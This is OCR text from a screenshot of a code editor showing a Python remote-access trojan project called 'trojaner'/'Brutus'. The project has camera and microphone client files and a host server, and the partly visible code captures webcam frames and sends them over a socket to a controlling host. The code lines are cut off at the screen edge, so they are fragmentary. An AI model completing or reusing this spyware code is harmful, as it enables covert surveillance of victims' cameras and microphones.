 File Edit Selection View Go Run Terminal Help
trojaner.py - trojaner - Visual Studio Code
EXPLORER
mic_host.py
host.py
camera_feed.py
camera_client.py
trojaner.py
mic_client.py
OPEN EDITORS
trojaner.py > ...
TROJANER
brutus-icon.png A
camera_client.py M
camera_feed.py A
cmd-frontend.ui A
host.py M
mic_client.py U
mic_host.py U
trojaner.py M
19
1
40 def error_response():
41 global s
42 s.send("[ ! ] Error while executing command.".encode("utf-8"))
43
44 def send_image_data():
45 s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
46 time.sleep(2)
47 s2.connect((HOST,
48 print("CONNECTED
49 while True:
50 cap = cv2.Vid
51 ret, frame=ca
52 data = pickle
53 message_size
54 s2.send(messa
55
56 def sending_images():
57
58 os.system("python
59
60 def sending_audio_dat
61
62 os.system("python
Brutus
BRUTUS V. 1.1 Alpha
12:51:00 Target ('192.168.2.100', 49787) connected to the server.
>
PROBLEMS OUTPUT DEBUG CONSO
2: Python Debug Consc
Windows PowerShell
Copyright (C) Microsoft Corp
Lernen Sie das neue plattfor
PS C:\Users\Kamil\Desktop\tr
exe' 'c:\Users\Kamil\.vscode\extensions\ms-python.python-2020.7.96
456\pythonFiles\lib\python\debugpy\launcher' '49785' '--' 'c:\Users\Kamil\Desktop\trojaner\trojaner.py'
1 Datei(en) kopiert.
connected
Luis Braun 01:02:43
OUTLINE
TIMELINE
master*+ Python 3.8.4 32-bit 0 0
Ln 32, Col 2 Spaces: 4 UTF-8 CRLF Python Go Live
Zur Suche Text hier eingeben
1
12:51
08.08.2020